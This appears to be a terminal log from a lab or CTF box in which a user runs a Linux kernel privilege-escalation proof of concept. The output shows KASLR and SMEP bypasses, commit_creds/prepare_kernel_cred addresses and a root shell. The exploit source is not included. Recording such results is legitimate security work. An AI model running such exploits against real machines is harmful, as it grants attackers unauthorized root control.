 exit
test/./poc
test/./poc
bash: test/./poc: No such file or directory
ls
ls
ls: cannot open directory '.': Permission denied
pwd
pwd
/home/decoder/test
./poc
./poc
[.] starting
[.] checking distro and kernel versions
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffff9d600000
[.] commit_creds:        ffffffff9d6a5d20
[.] prepare_kernel_cred: ffffffff9d6a6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff9d617c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
whoami
whoami
root
root@nightmare:/home/decoder/test#